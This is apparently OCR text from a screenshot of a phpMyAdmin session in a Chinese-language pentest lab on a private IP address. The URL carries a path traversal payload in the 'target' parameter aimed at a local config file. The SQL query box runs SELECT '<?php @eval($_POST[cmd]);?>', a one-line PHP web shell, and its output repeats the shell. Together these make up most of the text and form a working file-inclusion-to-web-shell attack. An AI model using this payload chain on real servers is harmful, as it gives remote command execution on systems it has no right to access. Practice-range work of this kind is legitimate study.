 不安全 192.168.1.185/phpMyadmin/index.php?target=db_sql.php%253f/../../../../windwos/my.ini
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
(最近使用的表) ...
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
information_schema
mysql
newyxcms
performance_schema
test
SELECT '<?php @eval($_POST[cmd]);?>'
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图